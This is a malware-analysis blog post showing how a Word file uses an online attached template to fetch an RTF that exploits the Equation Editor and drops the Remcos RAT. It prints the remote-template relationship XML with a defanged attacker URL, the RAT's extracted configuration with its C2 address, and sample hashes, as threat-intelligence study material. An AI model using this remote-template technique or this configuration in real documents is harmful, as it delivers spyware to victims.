Word Document with an Online Attached Template
It has been a while since I spotted such kind of document. Yesterday, I found a Word document (SHA256:5070e8a3fdaf3027170ade066eaf7f8e384c1cd25ce58af9155627975f97d156)[1] behaving like a dropper.

The document in itself is itself was pretty basic. It just displayed a basic capture of an Excel dialog box:
But, once loaded, a brief pop-up window is displayed, mentioning an HTTP request to an external website. The document does not contain any VBA macro, no payload, and no exploits.
Here is the magic used by the attacker. He used a Word template. Microsoft Word has a feature that helps the user to create a document with a template. The template will be opened and applied to the original document when the document is opened. The magic is here: In Microsoft Windows, everything can be loaded from a “local” location (the filesystem) but also from an “online” place (read: the Internet).

To manage the templates, you need to activate the "Developer" menu in Word (via the options panel), and a new window will be available:
This document uses a template stored on a remote web server. How to verify this? In the OOXML file “./word/_rels/settings.xml.rels”, you can spot this:
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate" \
Target="hxxps://reducereducereducereducereducereducereducereducereducereducereducereducereduce@reduced[.]to/kxey0" \
TargetMode="External"/>
</Relationships>
Note that the attacker uses basic authentication to restrict access to the document. Unfortunately, the URL has already been cleaned, but with some OSINT, I could find the template used here.
The file (with SHA256:a7056b7ae82c04e4ff2e674ddf76d08ac7e89baa4d18bc17059eaba9c522cb3d)[2] is an RTF file, and those files usually contain an exploit or malicious payload. And this one tries to exploit the good old equation editor (again and again) to drop a Remcos RAT (SHA256:9d6ead1f911aa56ad0d3bb44131f22f0064d7c553c86d1d518d35247af49d488)[3]. Here is the extraction config related to the campaign:
{
"c2": [
"89[.]37[.]99[.]49:5888"
],
"attr": {
"mutex": "Rmc-LESPRM",
"copy_file": "remcos.exe",
"hide_file": false,
"copy_folder": "Remcos",
"delete_file": false,
"keylog_file": "logs.dat",
"keylog_flag": false,
"audio_folder": "MicRecords",
"install_flag": false,
"keylog_crypt": false,
"mouse_option": false,
"connect_delay": "0",
"keylog_folder": "remcos",
"screenshot_flag": false,
"screenshot_path": "%AppData%",
"screenshot_time": "10",
"connect_interval": "1",
"hide_keylog_file": false,
"screenshot_crypt": false,
"audio_record_time": "5",
"screenshot_folder": "Screenshots",
"take_screenshot_time": "5",
"take_screenshot_option": false
},
"rule": "Remcos",
"botnet": "RemoteHost",
"family": "remcos"
}
I like to call this technique a “Matryoshka Document” (or Russian dolls) because a document is dropped by the first one, then another one, etc.
[1] https://www.virustotal.com/gui/file/5070e8a3fdaf3027170ade066eaf7f8e384c1cd25ce58af9155627975f97d156/telemetry
[2] https://www.virustotal.com/gui/file/a7056b7ae82c04e4ff2e674ddf76d08ac7e89baa4d18bc17059eaba9c522cb3d
[3] https://www.virustotal.com/gui/file/9d6ead1f911aa56ad0d3bb44131f22f0064d7c553c86d1d518d35247af49d488
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |


Comments